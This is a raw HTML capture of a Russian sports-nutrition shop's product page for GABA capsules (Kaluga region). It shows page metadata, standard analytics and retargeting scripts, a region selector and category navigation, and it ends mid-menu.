

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kaluga.2scoop.ru/catalog/aminokisloty/2sn-gaba-500mg-120caps/
body_size: 47663
content:
<!doctype html><html lang="ru"><head> <meta name="promkod-site-verification" content="5cf50480a3465d60ec52a1ba2bed0b01" /> <title>Аминокислоты 2SN GABA 500mg 120caps купить недорого, заказать с доставкой в Калуге</title> <meta name="viewport"
 content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no"> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="robots" content="index, follow" /><meta name="keywords" content="2SN GABA 500mg 120caps, 2SN GABA 500mg 120caps цена, купить 2SN GABA 500mg 120caps, заказать 2SN GABA 500mg 120caps, приобрести 2SN GABA 500mg 120caps в Калуге" /><meta name="description" content="✅ 2SN GABA 500mg 120caps купить недорого с доставкой ⭐ Низкие цены ⭐ Большой выбор ⭐ Доставка по всей России ☎️ +7 910-722-45-67 Интернет-магазин спортивного питания 2scoop в Калуге" /><link rel="canonical" href="https://kaluga.2scoop.ru/catalog/aminokisloty/2sn-gaba-500mg-120caps/" /><script type="text/javascript" data-skip-moving="true">var t = window; t.dataLayer = t.dataLayer || []; t.conversionpro_config = t.conversionpro_config || {'ready_ym':'Y','metrika_id':'41990869','ready_ga':'Y','analytics_id':'UA-132313372-1','ready_rt':'Y','container_name':'dataLayer','site_id':'s1','base_currency':'RUB'};</script><script type="text/javascript" data-skip-moving="true">var t = window; t.dataLayer = t.dataLayer || []; t.retargeting_config = t.retargeting_config || {'ready_aw':'Y','adwords_var':'ecomm','adwords_cur':'RUB','ready_fb':'N','facebook_id':'','facebook_cur':'RUB','ready_mt':'Y','mytarget_id':'3090690','mytarget_price_id':'23','mytarget_cur':'RUB','ready_vk':'Y','vkontakte_id':'VK-RTRG-291257-7Wkov','vkontakte_price_id':'4525','vkontakte_cur':'RUB','container_name':'dataLayer','currencies_map':{'USD_RUB':'61.7354','EUR_RUB':'73.5145'}};</script><script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script><link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?173538933426358" type="text/css" rel="stylesheet" /><link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16709677752555" type="text/css" rel="stylesheet" /><link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?175200475131694" type="text/css" rel="stylesheet" /><link href="/bitrix/css/main/themes/blue/style.css?1652871551386" type="text/css" rel="stylesheet" /><link href="/bitrix/cache/css/s1/2scoop/page_c26564c38476ceee5c29de06f03cd3c4/page_c26564c38476ceee5c29de06f03cd3c4_v1.css?176970162469407" type="text/css" rel="stylesheet" /><link href="/bitrix/cache/css/s1/2scoop/template_d68bddb2cc998aacffae84806287e411/template_d68bddb2cc998aacffae84806287e411_v1.css?1769701624269039" type="text/css" data-template-style="true" rel="stylesheet" /><script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script><meta property="og:title" content="Аминокислоты 2SN GABA 500mg 120caps купить недорого, заказать с доставкой в Калуге"/><meta property="og:description" content="✅ 2SN GABA 500mg 120caps купить недорого с доставкой ⭐ Низкие цены ⭐ Большой выбор ⭐ Доставка по всей России ☎️+7 910-722-45-67 Интернет-магазин спортивного п..."/><meta property="og:url" content="https://kaluga.2scoop.ru/catalog/aminokisloty/2sn-gaba-500mg-120caps/"/><meta property="og:type" content="website"/><meta property="og:site_name" content="2scoop"/><meta property="og:image" content="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d59/400_400_1/d59e1f2016570bbc85dec68d623e166f.webp"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:width" content="400"/><meta property="og:image:height" content="400"/><script data-skip-moving="true"> if (navigator.userAgent.indexOf("Chrome-Lighthouse") > -1) {
 console.log("Lighthouse!");
 } else {

 /* Google Tag Manager */
 (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
 new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
 j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
 })(window,document,'script','dataLayer','GTM-MZG7VHD');
 /* End Google Tag Manager */

 /* Facebook Pixel Code */
 !function(f,b,e,v,n,t,s)
 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1088607267990067');
 fbq('track', 'PageView');

 !function(f,b,e,v,n,t,s)
 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '337710436791210');
 fbq('track', 'PageView');

 !function(f,b,e,v,n,t,s)
 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '416666792397791');
 fbq('track', 'PageView');
 /* End Facebook Pixel Code */

 /* VK Retargeting */
 !function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?162",t.onload=function(){VK.Retargeting.Init("VK-RTRG-48428-gTfBA"),VK.Retargeting.Hit()},document.head.appendChild(t)}();
 /* End VK Retargeting */

 /* Top.Mail.Ru counter */
 var _tmr = window._tmr || (window._tmr = []);
 _tmr.push({id: "3737782", type: "pageView", start: (new Date()).getTime()});
 (function (d, w, id) {
 if (d.getElementById(id)) return;
 var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
 ts.src = "https://top-fwz1.mail.ru/js/code.js";
 var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
 if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
 })(document, window, "tmr-code");
 /* End Top.Mail.Ru counter */
 
 
 }</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3737782;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1088607267990067&ev=PageView&noscript=1" /></noscript><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-48428-gTfBA" style="position:fixed; left:-999px;" alt=""/></noscript><noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=337710436791210&ev=PageView&noscript=1" /></noscript><noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=416666792397791&ev=PageView&noscript=1" /></noscript></head><body
 class=" body-gray "> <div class="page"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZG7VHD" height="0" width="0"
 style="display:none;visibility:hidden"></iframe></noscript>  <header> <div class="top-row"> <div class="container"> <div class="flex-row-container"> <div class="shop-selector"> <div class="city-selector"> <div class="vr-template "
 data-rand="529543862"> <span class="vr-template__label"><i class="icon-location"></i></span> <a class="vr-template__link js-vr-template__link-region-name vr-template__link_hidden"
 href="#"
 onclick="OpenVregionsPopUp('open', 'vregions-popup529543862', 'vregions-sepia529543862'); return false;">Москва</a> </div> <div id="vregions-sepia529543862"
 class="vregions-sepia"
 onclick="OpenVregionsPopUp('close'); return false;"></div> <div class="vr-popup vregions-popup-que"
 id="vregions-popup-que529543862"> <div class="vr-popup__content vr-popup__content_que">  <a class="vr-popup__close"
 onclick="OpenVregionsPopUp('close'); return false;">close
 </a> <div class="vr-popup__header"> <div class="vr-popup__title">Мы угадали?</div> </div> <div class="vr-popup__body clearfix"> <div class="vr-popup__paragraph">Ваш регион: <span class="vr-popup__suggested-region"
 id="suggested-region"></span> <b>?</b> </div> <a href="#"
 onclick="ChangeVRegion(this); return false;"
 id="we_guessed"
 data-cookie=""
 class="vr-popup__button">Да, мой</a> <a class="vr-popup__button vr-popup__button_danger"
 onclick="OpenVregionsPopUp('open', 'vregions-popup529543862', 'vregions-sepia529543862');">Нет, выберу другой</a> </div>  </div></div> <div class="vr-popup"
 id="vregions-popup529543862"> <div class="vr-popup__content"> <a class="vr-popup__close"
 onclick="OpenVregionsPopUp('close'); return false;">close
 </a> <div class="vr-popup__header"> <div class="vr-popup__title">Выберите ваш регион</div> </div> <div class="vr-popup__body clearfix"> <div class="vregions-list clearfix"> <div class="vregions-list__col vregions-list__col_width-one-2"> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://belgorod.2scoop.ru"
 data-cookie="belgorod"
 onclick="ChangeVRegion(this); return false;">Белгород</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://bryansk.2scoop.ru"
 data-cookie="bryansk"
 onclick="ChangeVRegion(this); return false;">Брянск</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://vladimir.2scoop.ru"
 data-cookie="vladimir"
 onclick="ChangeVRegion(this); return false;">Владимир</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://voronezh.2scoop.ru"
 data-cookie="voronezh"
 onclick="ChangeVRegion(this); return false;">Воронеж</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://domodedovo.2scoop.ru"
 data-cookie="domodedovo"
 onclick="ChangeVRegion(this); return false;">Домодедово</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="http://kazan.2scoop.ru"
 data-cookie="kazan"
 onclick="ChangeVRegion(this); return false;">Казань</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://kaluga.2scoop.ru"
 data-cookie="kaluga"
 onclick="ChangeVRegion(this); return false;">Калуга</a> </div> <div class="vregions-list__col vregions-list__col_width-one-2"> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://kursk.2scoop.ru"
 data-cookie="kursk"
 onclick="ChangeVRegion(this); return false;">Курск</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://2scoop.ru"
 data-cookie="moskva"
 onclick="ChangeVRegion(this); return false;">Москва</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://orel.2scoop.ru"
 data-cookie="orel"
 onclick="ChangeVRegion(this); return false;">Орел</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://smolensk.2scoop.ru"
 data-cookie="smolensk"
 onclick="ChangeVRegion(this); return false;">Смоленск</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://tver.2scoop.ru"
 data-cookie="tver"
 onclick="ChangeVRegion(this); return false;">Тверь</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://tula.2scoop.ru"
 data-cookie="tula"
 onclick="ChangeVRegion(this); return false;">Тула</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://yaroslavl.2scoop.ru"
 data-cookie="yaroslavl"
 onclick="ChangeVRegion(this); return false;">Ярославль</a> </div> <div class="text-center" style="clear: both;"> <a class="vr-popup__region-link other js-vr-popup__region-link"
 href="https://dostavka.2scoop.ru"
 data-cookie="dostavka"
 onclick="ChangeVRegion(this); return false;">Склад 2scoop (доставка по РФ)</a> </div> </div> </div> </div></div>  </div> <a href="/about/contacts/" class="contacts-link"> <span>Магазины</span> </a> <a href="/about/delivery/" class="delivery-link"> <span>Доставка и оплата</span> </a> </div> <div class="b2b-buttons"> <div class="wholesalers"> <a href="#wholesalers_modal"
 id="wholesalers_top">Купить оптом</a> </div> <div class="vacancy"> <a href="/vacancy/"> <span>Вакансии</span> </a> </div> </div> <div class="phone"> <span class="mr-3"><a
 href="tel:+79107224567">+7 (910) 722-4567</a> </span> <div class="snet-buttons d-flex"> <a href="https://vk.com/2scoop_russia" class="snet-button snet-button--vk"
 target="_blank"></a><a href="tg://resolve?domain=twoscoop" class="snet-button snet-button--tg"
 target="_blank"></a> </div> </div> </div> </div> </div> <div class="middle-row"> <div class="container"> <div class="flex-row-container"> <div class="logo-container"> <a class="logo" href="/"><img src="/local/templates/2scoop/images/logo.svg" loading="lazy"  alt=""></a> </div> <div class="search-container"> <span class="fast-search"></span> <div class="search-block position-relative"> <div id="title-search" class="bx-searchtitle theme-blue"> <form action="/search/"> <div class="bx-input-group"> <input id="title-search-input" placeholder="Поиск" type="text" name="q" value="" autocomplete="off" class="bx-form-control"/> <span class="bx-input-group-btn"> <span class="bx-searchtitle-preloader " id="title-search_preloader_item"></span> <button class="" type="submit" name="s"></button> </span> </div> </form></div> </div> <span class="close-search">×</span> </div> </div> </div> </div> <div class="bottom-row"> <div class="container"> <div class="flex-row-container"> <a id="ham" href="#mobile-top"><span class="top-bar"></span><span
 class="middle-bar"></span><span class="bottom-bar"></span></a><nav class="main-menu main-menu__container"> <div class="nav-item root-level 
 parent 
 active is-catalog "> <a class="" href="/catalog/"> Категории</a> <span></span> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"><div
 class="nav-item nav-item__item first-level hover parent"> <a class=""
 href="/catalog/sportivnoe_pitanie/" href="/catalog/sportivnoe_pitanie/" > 
 Спортивное питание 
 </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div
 class="nav-item nav-item__item second-level parent hover"> <a class="" href="/catalog/proteiny/"> Протеины </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_izolyat1/"> Протеин изолят </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_syvorotochnyy1/"> Протеин сывороточный </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_kazein1/"> Протеин казеин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_mnogokomponentnyy1/"> Протеин многокомпонентный </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_govyazhiy/"> Протеин говяжий </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_soevyy/"> Протеин соевый </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_yaichnyy/"> Протеин яичный </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/gidrolizat/"> Гидролизат </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_1kg/"> Протеин 1кг </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_2kg/"> Протеин 2кг </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_dlya_veganov/"> Протеин для веганов </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/bcaa/"> BCAA </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_12_1_1/"> BCAA 12:1:1 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_4_1_1/"> BCAA 4:1:1 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_2_1_1/"> BCAA 2:1:1 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_8_1_1/"> BCAA 8:1:1 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_poroshkovye/"> BCAA порошковые </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_v_kapsulakh_i_tabletkakh/"> BCAA в капсулах и таблетках </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_zhidkie/"> BCAA жидкие </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/probniki_bcaa/"> Пробники BCAA </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_s_glyutaminom/"> BCAA с глютамином </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/geynery/"> Гейнеры </a></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/aminokisloty/"> Аминокислоты </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/arginin1/"> Аргинин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/kompleks_aminokislot1/"> Комплекс аминокислот </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/glyutamin1/"> Глютамин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/tsitrullin/"> Цитруллин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/beta_alanin/"> Бета-аланин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/gaba/"> GABA </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/lysine/"> Лизин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/taurine/"> Таурин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/tyrosine/"> Тирозин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/daa/"> D-аспарагиновая кислота </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/_5_htp/"> Триптофан (5-HTP) </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/glycine/"> Глицин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/aminokisloty1/"> Аминокислоты </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/dimetilglitsin/"> Диметилглицин </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/zhiroszhigatel/"> Жиросжигатель </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/l_karnitin2/"> Л-карнитин </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/kreatin/"> Креатин </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/creatine-transport/"> Креатин с транспортной системой </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/creatine-monohydrate/"> Креатин моногидрат </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/_kre_alkalyn/"> Креалкалин (Kre-Alkalyn) </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/tri-creatine-malate/"> Три-Креатин Малат </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/creatine-hcl/"> Креатин гидрохлорид (Con-cret) </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/sustavy-i-svyazki/"> Суставы и связки </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/collagen/"> Коллаген </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/msm/"> MSM (метилсульфонилметан) </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/hyaluronic-acid/"> Гиалуроновая кислота </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/glucosamine-chondroitin/"> Глюкозамин и Хондроитин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/hondroprotekteri-dlya-sustavov/"> Хондропротекторы для суставов </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/predtrenirovochnye-kompleksy/"> Предтренировочные комплексы </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/posletrenirovochnye-kompleksy/"> Послетренировочные комплексы </a></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/napitki/"> Напитки </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/l_karnitin/"> Л-карнитин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/guarana/"> Гуарана </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/izotoniki/"> Изотоники </a></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/energetiki/"> Энергетики </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/caffeine/"> Кофеин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/guarana-energetik/"> Гуарана </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/energy-gel/"> Энергетический гель </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/l_karnitin1/"> Л-карнитин </a> </div> </div> </div> </div></div> </div> </div> </div></div><div
 class="nav-item nav-item__item first-level parent"> <a class=""
 href="/catalog/vitaminy-i-mineraly/" href="/catalog/vitaminy-i-mineraly/" > 
 Витамины и минералы 
 </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/vitamin-d3/"> Витамин Д3 </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/biotin/"> Биотин </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/vitamin-c/"> Витамин C </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/magniy/"> Магний </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/boron/"> Бор </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/vitamin-e/"> Витамин Е </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/zhelezo/"> Железо </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/calcium/"> Кальций </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/zinc/"> Цинк </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/calcium-mag/"> Кальций-магний </a></div> <div
 class="nav-item nav-item__item second-level parent hover"> <a class="" href="/catalog/b-complex/"> Б - комплекс </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/vitamin-b-2/"> Витамин Б-2 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/vitimini-b-6/"> Витамин Б-6 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/vitamini-b-12/"> Витамин Б-12 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/vitamin-b-1/"> Витамин Б-1 </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/vitaminno-mineralnie-komplexy/"> Витаминно-минеральный комплекс </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/vitamins-for-men/"> Витамины для мужчин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/vitamins-for-women/"> Витамины для женщин </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/koenzim_q10/"> Коэнзим Q10 </a></div> </div> </div> </div></div><div
 class="nav-item nav-item__item first-level parent"> <a class=""
 href="/catalog/dobavki_dlya_zdorovya_i_krasoty/" href="/catalog/dobavki_dlya_zdorovya_i_krasoty/" > 
 Добавки для здоровья и красоты 
 </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div
 class="nav-item nav-item__item second-level parent hover"> <a class="" href="/catalog/zhirnye-kisloty/"> Жирные кислоты </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/cla/"> CLA </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/omega3-6-9/"> Омега 3-6-9 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/omega-3/"> Омега-3 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/borage-oil/"> Масло Бурачника </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/dha/"> Докозагексаеновая кислота (ДГК) </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/mct-oil/"> Масло МСТ </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/zhirnye_kisloty/"> Жирные кислоты </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/lnyanoe_maslo/"> Льняное масло </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/povyshenie-testosterona/"> Повышение тестостерона </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/tribulus/"> Трибулус </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/maca/"> Мака перуанская </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/ecdysteron/"> Экдистерон </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/tongkatali/"> Тонгкат Али (Эврикома длиннолистая) </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/testobooster/"> Тестостероновый бустер </a> </div> </div> </div> </div></div> <div
